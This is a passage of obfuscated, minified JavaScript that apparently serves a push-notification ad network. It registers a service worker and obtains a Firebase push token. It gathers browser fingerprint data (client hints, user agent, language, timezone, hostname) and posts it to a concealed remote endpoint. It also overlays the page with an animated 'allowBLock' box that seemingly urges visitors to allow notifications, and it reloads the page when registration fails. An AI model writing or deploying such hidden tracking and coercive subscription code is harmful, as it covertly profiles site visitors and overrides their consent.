_0x3abee6:_0x53d650(_0x1c1f1f);break;case _0x25a8ee:_0x157c65(_0x1c1f1f);break;case _0x402b2c:return;default:_0x53d650(_0x1c1f1f);}document[_0x41795b(0x15c)][_0x41795b(0x16c)](_0x1c1f1f);},_0x53d650=function(_0x96e3a){const _0x11a336=_0x4b284a;_0x96e3a[_0x11a336(0x15b)][_0x11a336(0x149)]=_0x11a336(0x140);},_0x157c65=function(_0x4cb7d2){const _0x13fdc4=_0x4b284a;_0x4cb7d2[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0xf3);let _0x580752=document['createElement']('div');_0x580752['id']='allowBLock',_0x580752[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20isolation:\x20isolate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20353px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20148px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20calc(50%\x20-\x20176.5px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20calc(50%\x20-\x2074px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(21,\x2021,\x2021,\x200.65);\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20';let _0x53bf69=document['createElement'](_0x13fdc4(0x15a));_0x53bf69[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0x110);let _0x207874=document['createElement'](_0x13fdc4(0x125));_0x207874['style'][_0x13fdc4(0x149)]=_0x13fdc4(0x168)+_0x3e16dc+_0x13fdc4(0x122),_0x2aaa8c(_0x207874),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2['appendChild'](_0x207874),_0x53bf69[_0x13fdc4(0x16b)]=_0x13fdc4(0x151),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2[_0x13fdc4(0x16c)](_0x580752);};function _0x2aaa8c(_0x2917b6){const _0x3f7b6c=_0x4b284a;let _0x248a00=![],_0x2ec1df=parseInt(_0x2917b6[_0x3f7b6c(0x15b)][_0x3f7b6c(0x170)]||'0');function _0x2a83dd(){const _0x52e572=_0x3f7b6c;if(_0x248a00){_0x2917b6[_0x52e572(0x15b)]['top']=_0x2ec1df-0xa+'px';if(_0x2ec1df<=0x64)_0x248a00=![];}else{_0x2917b6['style'][_0x52e572(0x170)]=_0x2ec1df+0xa+'px';if(_0x2ec1df>=0xc8)_0x248a00=!![];}_0x2ec1df=parseInt(_0x2917b6['style'][_0x52e572(0x170)]||'0');}setInterval(_0x2a83dd,0x50);}let _0x359954=function(){const _0x37f1b2=_0x4b284a;_0x32f2ae=_0x44c0a5;let _0x3e5518=btoa(navigator[_0x37f1b2(0x155)]),_0x4343c8=navigator['language']||navigator[_0x37f1b2(0x156)],_0x235bb2=new Date()['getTimezoneOffset']()['toString'](),_0x7538ed=window[_0x37f1b2(0x10d)]['hostname'],_0x36f987=new XMLHttpRequest();_0x36f987[_0x37f1b2(0x165)](_0x37f1b2(0x12f),_0x32f2ae,!![]),_0x36f987['onreadystatechange']=function(){const _0x9d3e55=_0x37f1b2;_0x36f987['readyState']===0x4&&_0x36f987[_0x9d3e55(0x16d)]===0xc8&&_0x88e6d1(_0x9d3e55(0x12a),'1',0x3);};let _0x2c32ca=JSON['stringify']({'user_agent':_0x3e5518,'ua_hints':btoa(JSON[_0x37f1b2(0x142)](_0x35613f[_0x37f1b2(0x114)])),'language':_0x4343c8,'pub_id':_0x363334[_0x37f1b2(0x11d)],'site_id':_0x363334[_0x37f1b2(0x162)],'iab_category':_0x363334[_0x37f1b2(0x145)],'token':_0x35613f['currentToken'],'local_time_zone':_0x235bb2,'domain':_0x7538ed});_0x36f987[_0x37f1b2(0x10f)](_0x2c32ca);},_0x48f627=function(){const _0xb4a502=_0x4b284a;navigator[_0xb4a502(0x126)]['getHighEntropyValues'](['architecture','bitness',_0xb4a502(0x14d),'mobile',_0xb4a502(0x115),_0xb4a502(0x14b),_0xb4a502(0x157),_0xb4a502(0x101),_0xb4a502(0x11a),_0xb4a502(0x173)])[_0xb4a502(0x148)](_0xd494b0=>{const _0x1183a4=_0xb4a502,_0x1fc1e3=initializeApp(_0x4e764d),_0x59b1a3=getMessaging(_0x1fc1e3);navigator[_0x1183a4(0x153)][_0x1183a4(0x113)](_0x363334[_0x1183a4(0x159)],{'scope':_0x363334['swscope']})[_0x1183a4(0x148)](_0x844f41=>{const _0x3ef4f4=_0x1183a4,_0x235f80=new Event(_0x3ef4f4(0x10e));return window[_0x3ef4f4(0x16a)](_0x235f80),navigator[_0x3ef4f4(0x153)][_0x3ef4f4(0x103)];})['then'](_0x3fb96e=>{_0x51e77e(_0x59b1a3,_0x3fb96e,_0xd494b0);})[_0x1183a4(0x163)](_0x3a695a=>{const _0x228ee6=_0x1183a4;console[_0x228ee6(0x108)](_0x228ee6(0x12b),_0x3a695a);});});};async function _0x51e77e(_0x77704d,_0xa44cb0,_0xe718ac){const _0x20418d=_0x4b284a;try{const _0x326e7e=await getToken(_0x77704d,{'serviceWorkerRegistration':_0xa44cb0,'vapidKey':_0x20418d(0x146)});_0x326e7e?(_0x35613f={'currentToken':_0x326e7e,'uaClientHints':_0xe718ac},_0x359954()):console[_0x20418d(0xf4)](_0x20418d(0x144));}catch(_0x50e059){console[_0x20418d(0x108)](_0x50e059[_0x20418d(0x109)],_0x50e059),!navigator[_0x20418d(0x153)][_0x20418d(0x176)]&&window[_0x20418d(0x10d)][_0x20418d(0x13f)]();}}let _0x509c0b=function(_0x521cdd){const _0x571b50=_0x4b284a;_0x5127b7=!![],console[_0x571b50(0xf4)](_0x571b50(0x13e)+_0x521cdd+_0x571b50(0x128));},_0xe6ce60=function(){const _0x20f870=_0x4b284a,_0x2d417e=document[_0x20f870(0x123)](_0x20f870(0xfe));_0x2d417e&&_0x2d417e['remove']();};window[_0x4b284a(0x175)]=function(_0x1ee9a6){const _0x368a78=_0x4b284a;_0x57cd71(_0x5f395d)[_0x368a78(0x148)](()=>{const _0x29bfb1=_0x368a78;let _0x11982f=new AntiFraud(_0x1ee9a6['region']);_0x11982f[_0x29bfb1(0x116)](_0x363334[_0x29bfb1(0x11d)],[_0xe1e79c],_0x363334[_0x29bfb1(0x162)],_0x1ee9a6['ip']);});};let _0x32b23b=function(){const _0x3650ef=_0x4b284a;if(_0x440cf5){!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x11d))&&_0x509c0b(_0x3650ef(0x11d));!_0x440cf5['get'](_0x3650ef(0x162))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x162))&&_0x509c0b(_0x3650ef(0x162));!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x145))&&!_0x5a523b['hasOwnProperty'](_0x3650ef(0x145))&&_0x509c0b(_0x3650ef(0x145));if(_0x5127b7===![]){_0x363334={'pubid':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d)):_0x5a523b[_0x3650ef(0x11d)],'siteid':_0x440cf5[_0x3650ef(0x178)]('siteid')?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x162)):_0x5a523b[_0x3650ef(0x162)],'niche':_0x440cf5['get'](_0x3650ef(0x145))?_0x440cf5[_0x3650ef(0x178)]('niche'):_0x5a523b[_0x3650ef(0x145)],'swpath':_0x440cf5['get']('swpath')||_0x5a523b[_0x3650ef(0x159)]||_0x3650ef(0x167),'swscope':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x111))||_0x5a523b[_0x3650ef(0x111)]||'/','clt':_0x440cf5['get'](_0x3650ef(0x179))?_0x440cf5['get'](_0x3650ef(0x179)):_0x5a523b[_0x3650ef(0x179)],'wt':_0x440cf5['get']('wt')?_0x440cf5[_0x3650ef(0x178)]('wt'):_0x5a523b['wt']},console[_0x3650ef(0xf4)](_0x363334),_0x5f429c();let _0x348e17=Math[_0x3650ef(0x10b)]()<0.5?_0x4b06bc:_0x47d9bc;_0x57cd71(_0x348e17)[_0x3650ef(0x148)](()=>{_0x4e8cab();});}}};const _0x440cf5=_0xda9776(),_0x5a523b=_0x203a58();_0x32b23b();});